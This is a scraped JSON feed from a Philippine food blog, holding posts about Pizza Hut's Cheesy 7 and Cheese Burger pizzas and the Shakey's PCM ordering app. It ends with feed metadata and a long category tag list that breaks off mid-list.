\u003Cb\u003ECheesy 7\u003C\/b\u003E pizza with \u003Cb\u003EPizza Hut's \u003Ci\u003EBig Group Feasts\u003C\/i\u003E\u003C\/b\u003E. If like us, you prefer to have it delivered, you can order a la carte or go for the new \u003Ci\u003E\u003Cb\u003EDewberry Group Feast\u003C\/b\u003E\u003C\/i\u003E which includes a family size \u003Ci\u003E\u003Cb\u003ECheesy 7\u003C\/i\u003E\u003C\/b\u003E, 2 orders of \u003Ci\u003E\u003Cb\u003ESpaghetti Bolognese\u003C\/i\u003E\u003C\/b\u003E, a box of 4-piece \u003Ci\u003E\u003Cb\u003EWingStreet\u003C\/i\u003E\u003C\/b\u003E, 1 liter of \u003Ci\u003E\u003Cb\u003ETropicana Twister\u003C\/i\u003E\u003C\/b\u003E Mango Juice Drink, and 4 pieces \u003Ci\u003E\u003Cb\u003EDewberry\u003C\/i\u003E\u003C\/b\u003E cookies for only P699.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you love pizza and cheese, then you definitely don't want to miss this!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\u003Cfont size=\"2\"\u003E\u003Ci\u003EFor more info on Pizza Hut Philippines, visit \u003Ca href=\"http:\/\/www.pizzahut.com.ph\" rel=\"nofollow\" target=\"_blank\"\u003Ewww.pizzahut.com.ph\u003C\/a\u003E, like their\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pizzahutphilippines\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook Page\u003C\/a\u003E or follow them on \u003Ca href=\"https:\/\/twitter.com\/pizzahutphils\" rel=\"nofollow\" target=\"_blank\"\u003ETwitter\u003C\/a\u003E. For deliveries within Metro Manila, dial 911-1111.\u003C\/i\u003E\u003C\/font\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/101684384989269466\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2013\/12\/pizza-hut-cheesy-7-pizza.html#comment-form","title":"21 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/101684384989269466"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/101684384989269466"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2013\/12\/pizza-hut-cheesy-7-pizza.html","title":"Daily Quickie: Pizza Hut's Cheesy 7 Pizza"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i41.tinypic.com\/1qo3ro_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"21"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-8347629325557417092"},"published":{"$t":"2013-07-11T21:35:00.000+08:00"},"updated":{"$t":"2013-07-11T22:49:55.102+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"announcement"},{"scheme":"http://www.blogger.com/atom/ns#","term":"comfort food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"delivery"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pizza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shakey's"}],"title":{"type":"text","$t":"Shakey’s PCM App: Pizza, Chicken N’ Mojos At Your Fingertips"},"content":{"type":"html","$t":"My family and I love to eat out, but more than that, we love ordering food for delivery. Whenever we crave for dim sum, noodles, pasta, and more importantly pizza, we’d just dial the hotline and continue with our chores before sitting back and enjoying food delivered straight to our doorstep. However, with the rise of smart phones, it’s definitely easier if there’s an app for ordering good food. Come on, there are just times when you don’t feel like using the telephone to call up for food delivery, right? Right? Well fortunately, one of the biggest pizza joints in town heard our plea.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm4.staticflickr.com\/3796\/9259792423_eedae1612f_z.jpg\" height=\"254\" alt=\"Shakey's PCM App\"\u003E \u003Ca href=\"http:\/\/farm8.staticflickr.com\/7402\/9259790507_0138df57d0_c.jpg\" rel=\"nofollow\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7402\/9259790507_0138df57d0_c.jpg\" height=\"254\" alt=\"SUPER RAVE resized\"\u003E\u003C\/a\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EClick the poster to enlarge.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EShakey’s\u003C\/b\u003E introduces the \u003Cb\u003EShakey’s PCM (Pizza, Chicken N’ Mojos) App\u003C\/b\u003E. Now, you can just tap away and order through your iPhone (iOS Ver. 4.3 or higher) or Android (Gingerbread Ver. 2.3 or higher). Just download the \u003Cb\u003EShakey’s PCM App\u003C\/b\u003E from the App Store or Play Store, and you’re set for a smooth ordering process via Wi-Fi or even SMS.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EShakey’s PCM Ordering Steps:\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Col\u003E\u003Cli\u003EFirst-time users must fill out fields on the first screen to register.\u003C\/li\u003E\n\u003Cli\u003EAfter confirming for your registration, you can now move on to order.\u003Cbr \/\u003E\n\u003Ci\u003Ea. Choose from the following Shakey’s PCM bundles:\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\u003Cli\u003E\u003Cu\u003EPCM 1 (P880) - Good for 4 to 5 heads\u003C\/u\u003E\u003Cbr \/\u003E\n- 1 Large Thin Crust Pizza (Choose any from 16 flavors)\u003Cbr \/\u003E\n- 5-Pc. Buddy Pack Chicken N’ Mojos\u003Cbr \/\u003E\n- 1.5L Coca-Cola Product\u003C\/li\u003E\n\u003Cli\u003E\u003Cu\u003EPCM 2 (P1,300) - Good for 6 to 7 heads\u003C\/u\u003E\u003Cbr \/\u003E\n- 2 Large Thin Crust Pizza (Choose any from 16 flavors)\u003Cbr \/\u003E\n- 7-Pc. Family Pack Chicken N’ Mojos\u003Cbr \/\u003E\n- 1.5L Coca-Cola Product\u003C\/li\u003E\n\u003Cli\u003E\u003Cu\u003EPCM 3 (P1,850) - Good for 10-12 heads\u003C\/u\u003E\u003Cbr \/\u003E\n- 2 Large Thin Crust Pizza (Choose any from 16 flavors)\u003Cbr \/\u003E\n- 12-Pc. Party Pack Chicken N’ Mojos\u003Cbr \/\u003E\n- (2) 1.5L Coca-Cola Product\u003C\/li\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\u003Ci\u003Eb. You can add platter size pastas to your order too.\u003C\/i\u003E\u003Cbr \/\u003E\n- Choose between Classic Spaghetti (P312) or Carbonara (P339)\u003Cbr \/\u003E\n- Maximum of 2 pasta orders only\u003C\/li\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cli\u003EAfter confirming your order, the next screen will prompt for mode of payment.\u003C\/li\u003E\n\u003Cul\u003E\u003Cli\u003ECash\u003C\/li\u003E\n\u003Cli\u003EShakey’s Gift Certificate\u003C\/li\u003E\n\u003Cli\u003ECredit Card (using SWUP terminal or wireless credit card terminal)\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cli\u003EConfirm that your order is correct, and patiently wait for your Shakey’s PCM treat.\u003C\/li\u003E\n\u003Cli\u003EYou can also share your Shakey’s PCM ordering experience through your Facebook and Twitter. Once your order is complete, the app will ask if you want to share the news via Facebook or\/and Twitter.\u003C\/li\u003E\n\u003C\/ol\u003EIf you have the \u003Cb\u003EShakey’s SuperCard\u003C\/b\u003E, good news ‘cause the \u003Cb\u003EPCM App\u003C\/b\u003E gives you not just the convenience you wanted, but also your free pizza with every pizza and Coca-Cola purchase. If you don’t own a SuperCard though, fret not ‘cause you can order your very own SuperCard through the App for only P399.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i43.tinypic.com\/30cbst1.jpg\" height=\"188\" alt=\"Shakey's Pizza Belly Buster\"\u003E \u003Cimg src=\"http:\/\/farm6.staticflickr.com\/5336\/9259784825_07f27b81b7_z.jpg\" height=\"188\" alt=\"Shakey's Pizza Classic Cheese\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"http:\/\/farm6.staticflickr.com\/5342\/9259796293_994cf01c26_z.jpg\" width=\"575\" alt=\"Family Pack Chicken N’ Mojos\"\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EPCM 2 (P1,300) Belly Buster, Classic Cheese and Family Pack Chicken N’ Mojos\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EMy family and I have tried using the \u003Cb\u003EShakey’s PCM App\u003C\/b\u003E to order a \u003Cb\u003EPCM Bundle\u003C\/b\u003E, and the whole ordering experience was smooth and definitely easy-to-follow. Sure, it got some booboos like how one can’t fully customize the treats you’d like to order. However, the \u003Cb\u003EShakey’s PCM App\u003C\/b\u003E wouldn’t be called as such for nothing. If you’re like our family who knows that a combination of pizza, chicken n’ mojos and a liter of Coke is all you need, then download the \u003Cb\u003EShakey’s PCM App\u003C\/b\u003E now and experience a smooth-sailing ordering system at a touch of your fingertips.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cfont size=\"2\"\u003E\u003Ci\u003EFor more news and information on Shakey’s, like their \u003Ca href=\"http:\/\/www.facebook.com\/ShakeysPH\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook Page\u003C\/a\u003E or follow them on \u003Ca href=\"https:\/\/twitter.com\/PHshakeys\" rel=\"nofollow\" target=\"_blank\"\u003ETwitter\u003C\/a\u003E.\u003C\/i\u003E\u003C\/font\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/8347629325557417092\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2013\/07\/shakeys-pcm-app-pizza-chicken-n-mojos.html#comment-form","title":"17 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/8347629325557417092"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/8347629325557417092"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2013\/07\/shakeys-pcm-app-pizza-chicken-n-mojos.html","title":"Shakey’s PCM App: Pizza, Chicken N’ Mojos At Your Fingertips"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i43.tinypic.com\/30cbst1_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"17"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-6600308820978312190"},"published":{"$t":"2013-05-17T22:30:00.000+08:00"},"updated":{"$t":"2013-05-17T22:54:00.641+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"burger"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cheeseburger"},{"scheme":"http://www.blogger.com/atom/ns#","term":"daily quickie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pizza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pizza hut"},{"scheme":"http://www.blogger.com/atom/ns#","term":"stuffed crust"},{"scheme":"http://www.blogger.com/atom/ns#","term":"weird eats"}],"title":{"type":"text","$t":"Daily Quickie: Pizza Hut's Cheese Burger Pizza"},"content":{"type":"html","$t":"\u003Ci\u003E\u003Cu\u003E\u003Cb\u003EDaily Quickie\u003C\/b\u003E\u003C\/u\u003E is a short tag on the title which I use for blog entries about food I'm snacking at home, work or anywhere.\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI've always loved \u003Cb\u003EPizza Hut's\u003C\/b\u003E creative stuffed crusts, so whenever there's a new variant available, I make sure to try it out. And because of my adventurous nature when it comes to stuffed crusts, we dared order the newest \u003Cb\u003E\u003Ci\u003ECheese Burger\u003C\/b\u003E\u003C\/i\u003E crusted pizza when the friendly phone operator offered it. However, it wasn't exactly what we thought it would be.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i44.tinypic.com\/5l9z05.jpg\" width=\"576\" alt=\"Pizza Hut Cheese Burger Pizza Slice\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWe got the family size \u003Cb\u003E\u003Ci\u003ESuper Supreme Cheese Burger (P649)\u003C\/b\u003E\u003C\/i\u003E and was shocked when we opened the box. Forgive me if I'm an un-updated soul living under a rock, but I thought the cheese burger crust would look something like their sausage stuffed crust, but just using ground beef. However, it looked nothing like that. Instead, it was this oddly-shaped UFO-looking pizza with a crown crust, topped with mini-burger patties and melted cheese. We can't help but just stare at how weird our pizza order looked like.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7306\/8746618259_970dab1d09_z.jpg\" width=\"576\" alt=\"Super Supreme Cheeseburger Pizza P649\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ESorry Cheese Burger Pizza, but I think we'll just stick to our favorite \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2012\/12\/pizza-hut-parmesan-cheesy-crust.html\" rel=\"nofollow\" target=\"_blank\"\u003EParmesan Cheese Crust\u003C\/a\u003E.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EAfter some searching, I found out that this \"crown-crust\" pizza was already selling in the Middle East since last year. And apparently, it has now made its way to the Philippine market. While my whole family doesn't dig this bizarre combo of pizza and cheeseburger by \u003Cb\u003EPizza Hut\u003C\/b\u003E for aesthetics and technical (problems with properly holding a slice) reasons, I have to give it to them that a slice indeed tastes like legit cheeseburgers, especially with the big tomato slices, lettuce leaves and ketchup thrown in. However, we probably wouldn't be ordering another \u003Cb\u003E\u003Ci\u003ECheese Burger Pizza\u003C\/b\u003E\u003C\/i\u003E any time soon.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHow about you, have you tried Pizza Hut's crown-crust Cheese Burger Pizza? If not, would you be interested to try it? Anyway, have a safe and happy weekend, friends."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/6600308820978312190\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2013\/05\/pizza-hut-cheese-burger-crown-crust-pizza.html#comment-form","title":"35 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/6600308820978312190"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/6600308820978312190"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2013\/05\/pizza-hut-cheese-burger-crown-crust-pizza.html","title":"Daily Quickie: Pizza Hut's Cheese Burger Pizza"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i44.tinypic.com\/5l9z05_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"35"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.thepurpledoll.net/feeds/posts/default?alt=json-in-script&callback=jQuery111008654928839284173_1768483869039&_=1768483869040
body_size: 59602
content:
// API callback
jQuery111008654928839284173_1768483869039({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750"},"updated":{"$t":"2026-01-15T19:31:02.757+08:00"},"category":[{"term":"food"},{"term":"quezon city"},{"term":"announcement"},{"term":"japanese"},{"term":"desserts"},{"term":"giveaway"},{"term":"cafe"},{"term":"filipino"},{"term":"lifestyle"},{"term":"american"},{"term":"taguig"},{"term":"makati city"},{"term":"article"},{"term":"daily quickie"},{"term":"event"},{"term":"coffee"},{"term":"pasay city"},{"term":"promo"},{"term":"eat-all-you-can"},{"term":"beverage"},{"term":"international"},{"term":"mandaluyong city"},{"term":"manila"},{"term":"sm mall of asia"},{"term":"cakes"},{"term":"hotel restaurant"},{"term":"beauty"},{"term":"chinese"},{"term":"buffet"},{"term":"chicken"},{"term":"bonifacio global city"},{"term":"pasta"},{"term":"japanese-western"},{"term":"lutong bahay"},{"term":"pastry"},{"term":"comfort food"},{"term":"pizza"},{"term":"sm north"},{"term":"korean"},{"term":"trinoma"},{"term":"website"},{"term":"pasig city"},{"term":"recipe"},{"term":"sm megamall"},{"term":"fashion"},{"term":"hotel eat-all-you-can"},{"term":"list"},{"term":"milk tea"},{"term":"tea"},{"term":"travel"},{"term":"eastwood"},{"term":"shopping"},{"term":"product review"},{"term":"tomas morato"},{"term":"fast food"},{"term":"noodles"},{"term":"thai"},{"term":"groupons"},{"term":"health"},{"term":"italian"},{"term":"products"},{"term":"breakfast"},{"term":"chocolate"},{"term":"fusion"},{"term":"healthy"},{"term":"ice cream"},{"term":"ortigas"},{"term":"ramen"},{"term":"wellness"},{"term":"burger"},{"term":"personal"},{"term":"S\u0026R"},{"term":"SnR"},{"term":"blog anniversary giveaway"},{"term":"san juan city"},{"term":"the bistro group"},{"term":"contest"},{"term":"greenbelt"},{"term":"hot choco"},{"term":"Spanish"},{"term":"ala carte buffet"},{"term":"blog anniversary giveaway 2"},{"term":"bonifacio high street"},{"term":"campaign"},{"term":"greenhills"},{"term":"kapitolyo"},{"term":"katipunan"},{"term":"pizza hut"},{"term":"snack"},{"term":"Singaporean"},{"term":"deal grocer"},{"term":"fitness"},{"term":"giveaway winner"},{"term":"katsu"},{"term":"meat"},{"term":"nails"},{"term":"steak"},{"term":"Asian"},{"term":"OOTD"},{"term":"bar"},{"term":"bonifacio high street central"},{"term":"casual"},{"term":"korean barbecue"},{"term":"mega fashion hall"},{"term":"salon"},{"term":"sandwich"},{"term":"spa"},{"term":"technology"},{"term":"French"},{"term":"alabang"},{"term":"city of dreams"},{"term":"city of dreams macau"},{"term":"gadget"},{"term":"hair"},{"term":"hotel"},{"term":"korean fried chicken"},{"term":"kulinarya kalayaan"},{"term":"macau"},{"term":"mediterranean"},{"term":"skincare"},{"term":"sushi"},{"term":"tv guesting"},{"term":"yoshoku"},{"term":"US potato"},{"term":"china"},{"term":"cupcakes"},{"term":"delivery"},{"term":"fine dining"},{"term":"gelato"},{"term":"glorietta"},{"term":"grill"},{"term":"il terrazzo"},{"term":"pizza hut tuscani"},{"term":"planner"},{"term":"shangri-la plaza"},{"term":"teachers village"},{"term":"vegetarian"},{"term":"cantonese"},{"term":"dimsum"},{"term":"donuts"},{"term":"food trip"},{"term":"hainanese chicken"},{"term":"instant coffee"},{"term":"mercato centrale"},{"term":"photography"},{"term":"pop talk"},{"term":"robinsons place manila"},{"term":"serendra"},{"term":"skin"},{"term":"smokeless grill"},{"term":"staycation"},{"term":"taft"},{"term":"taiwanese"},{"term":"tonkatsu"},{"term":"top 10"},{"term":"up town center"},{"term":"vegan"},{"term":"weddings"},{"term":"acacia hotel manila"},{"term":"barbecue"},{"term":"breads"},{"term":"breville"},{"term":"candy"},{"term":"chinese new year"},{"term":"cookies"},{"term":"deli"},{"term":"diamond hotel"},{"term":"ensogo"},{"term":"farm to table"},{"term":"gadget review"},{"term":"hot pot"},{"term":"hyatt hotel"},{"term":"makeup review"},{"term":"mobile phone"},{"term":"muntinlupa city"},{"term":"new manila"},{"term":"online shopping"},{"term":"pets"},{"term":"photo contest"},{"term":"robinsons magnolia"},{"term":"skin whitening"},{"term":"sm manila"},{"term":"smoothie"},{"term":"snacks"},{"term":"summer"},{"term":"teppanyaki"},{"term":"thai tea"},{"term":"trendy"},{"term":"well-being"},{"term":"wine"},{"term":"ChickenOrBeef"},{"term":"US potato safari"},{"term":"adobo"},{"term":"affordable"},{"term":"akiba cafe"},{"term":"american-italian"},{"term":"banawe"},{"term":"breakfast magazine"},{"term":"breville philippines"},{"term":"catering"},{"term":"cavite"},{"term":"charcoal grill"},{"term":"cheese"},{"term":"cheeseburger"},{"term":"coffee beans"},{"term":"conrad manila"},{"term":"cooking class"},{"term":"cooking contest"},{"term":"crown towers macau"},{"term":"cubao"},{"term":"drinks"},{"term":"electrolux"},{"term":"ermita"},{"term":"european"},{"term":"eyelashes"},{"term":"facebook"},{"term":"fish"},{"term":"food and drink"},{"term":"food expo"},{"term":"food festival"},{"term":"food market"},{"term":"foot spa"},{"term":"grand hyatt macau"},{"term":"gyoza"},{"term":"hair color"},{"term":"hair makeover"},{"term":"hair treatment"},{"term":"intramuros"},{"term":"jose rizal"},{"term":"kojie san"},{"term":"l'oreal paris"},{"term":"lady's choice"},{"term":"lady's choice spreads"},{"term":"lunch menu"},{"term":"mall of asia"},{"term":"massage"},{"term":"maybelline"},{"term":"metrodeal"},{"term":"mexican"},{"term":"mothers day"},{"term":"nestle"},{"term":"no limits food inc"},{"term":"okonomiyaki"},{"term":"online event"},{"term":"pastries"},{"term":"philippines"},{"term":"pork"},{"term":"product launch"},{"term":"quick delivery"},{"term":"raffles and fairmont makati"},{"term":"recipes"},{"term":"rice"},{"term":"rice bowl"},{"term":"s maison"},{"term":"sashimi"},{"term":"seafood"},{"term":"set menu"},{"term":"shangri-la plaza east wing"},{"term":"sizzling"},{"term":"sm the block"},{"term":"taiwan"},{"term":"taiwan 2017"},{"term":"tapas"},{"term":"tempura"},{"term":"the food circuit"},{"term":"the fort strip"},{"term":"the podium"},{"term":"twoanyone"},{"term":"wechat"},{"term":"wedding planning"},{"term":"yabu"},{"term":"year-ender post"},{"term":"Australian"},{"term":"accessories"},{"term":"afternoon tea"},{"term":"archery"},{"term":"award"},{"term":"bacon"},{"term":"beef"},{"term":"beer"},{"term":"birthday"},{"term":"blog design"},{"term":"brazilian wax"},{"term":"brunch"},{"term":"bulalo"},{"term":"burger steak"},{"term":"burgos circle"},{"term":"carinderia"},{"term":"caterer"},{"term":"cbtl"},{"term":"central square"},{"term":"chef cecille chang"},{"term":"chicken wings"},{"term":"chips"},{"term":"city golf plaza"},{"term":"city of dreams manila"},{"term":"clara ole"},{"term":"closed"},{"term":"cold cuts"},{"term":"create with cream"},{"term":"cronuts"},{"term":"cropped tops"},{"term":"culinary"},{"term":"dainty"},{"term":"davao city"},{"term":"delicacies"},{"term":"discount"},{"term":"discover-e"},{"term":"dogs"},{"term":"dona maria"},{"term":"eczema"},{"term":"eyelash extensions"},{"term":"fairmont makati"},{"term":"finance"},{"term":"food list"},{"term":"food tasting"},{"term":"foodcourt"},{"term":"foodgasm"},{"term":"fried food"},{"term":"fries"},{"term":"frozen food"},{"term":"fruit juice"},{"term":"gateway"},{"term":"german"},{"term":"glorietta 5"},{"term":"goodwill"},{"term":"hard rock hotel"},{"term":"healthier alternative"},{"term":"healthy living"},{"term":"holiday season"},{"term":"home appliances"},{"term":"homemaking"},{"term":"hotel cafe"},{"term":"ice cream cakes"},{"term":"instant food"},{"term":"internet"},{"term":"istituto culinario"},{"term":"jollibee"},{"term":"katsudon"},{"term":"king sue"},{"term":"kiosk"},{"term":"lamb"},{"term":"listing guide"},{"term":"little tokyo"},{"term":"lotion"},{"term":"love"},{"term":"macarons"},{"term":"maggi recipes"},{"term":"makati shangri-la"},{"term":"malabon"},{"term":"malaysian"},{"term":"mascara"},{"term":"mcdonalds"},{"term":"meal prepping"},{"term":"menchi katsu"},{"term":"mental health"},{"term":"michelin star restaurant"},{"term":"middle eastern"},{"term":"milkshake"},{"term":"mobile app"},{"term":"moment group"},{"term":"mooncake"},{"term":"nail polishes"},{"term":"nestle cream"},{"term":"new port city"},{"term":"oishi"},{"term":"piattos"},{"term":"pink parlour"},{"term":"portuguese"},{"term":"powder foundation"},{"term":"resorts world manila"},{"term":"restaurant directory"},{"term":"ribs"},{"term":"robinsons malls"},{"term":"rockwell"},{"term":"salad"},{"term":"sale"},{"term":"samgyupsal"},{"term":"samsung"},{"term":"samsung mobile philippines"},{"term":"saving up"},{"term":"school"},{"term":"seattle's best"},{"term":"self empowerment"},{"term":"self improvement"},{"term":"shanghai cuisine"},{"term":"shangri-la hotels"},{"term":"shorts"},{"term":"shrimp"},{"term":"sinigang"},{"term":"skinwhite"},{"term":"sm aura"},{"term":"sm makati"},{"term":"smartphone"},{"term":"sport"},{"term":"starbucks"},{"term":"stress management"},{"term":"style"},{"term":"sukiyaki"},{"term":"summer food"},{"term":"tagaytay"},{"term":"taipei"},{"term":"taiwan excellence"},{"term":"tea time"},{"term":"television"},{"term":"thai bistro"},{"term":"the bellevue hotel and resorts"},{"term":"the bellevue manila"},{"term":"theater"},{"term":"tim ho wan"},{"term":"top 10 picks"},{"term":"valentines day"},{"term":"via hotel ximen"},{"term":"vietnamese"},{"term":"waxing salon"},{"term":"wechat update"},{"term":"wedding series"},{"term":"weight loss"},{"term":"wine pairing"},{"term":"ximending"},{"term":"8cuts"},{"term":"ASUS"},{"term":"Argentinian"},{"term":"Bavarian"},{"term":"EATS 2014"},{"term":"Green Halo"},{"term":"Huawei"},{"term":"LA girl"},{"term":"M\u0026M’S"},{"term":"S\u0026R food service"},{"term":"SSI group"},{"term":"Serbian"},{"term":"Yugoslavian"},{"term":"a.venue mall"},{"term":"acapulco"},{"term":"accommodations"},{"term":"activewear"},{"term":"activities"},{"term":"addiction"},{"term":"advocacy"},{"term":"air optix colors"},{"term":"airport"},{"term":"amici"},{"term":"ampalaya plus"},{"term":"angeles city"},{"term":"appetizer"},{"term":"armada hotel manila"},{"term":"art"},{"term":"artisan candy"},{"term":"atopic dermatitis"},{"term":"autoimmune protocol"},{"term":"b hotel"},{"term":"bags"},{"term":"barbie"},{"term":"baskin robbins"},{"term":"beach"},{"term":"beautymnl"},{"term":"bed and breakfast"},{"term":"beeconomic"},{"term":"beijing kitchen"},{"term":"bellevue hotel"},{"term":"belleza events place"},{"term":"belo baby"},{"term":"bgc stopover"},{"term":"big dish foodie card"},{"term":"bikini wax"},{"term":"binondo"},{"term":"biore"},{"term":"blogging"},{"term":"blogopolis"},{"term":"blue bay walk"},{"term":"board game cafe"},{"term":"body scrub"},{"term":"bounty fresh"},{"term":"bowler hat"},{"term":"brazil"},{"term":"breville recipes"},{"term":"budget-friendly eats"},{"term":"buffalo wings"},{"term":"burger king"},{"term":"burrata"},{"term":"burrito"},{"term":"cafe clara"},{"term":"cafe maxims"},{"term":"cafe shibuya"},{"term":"cake 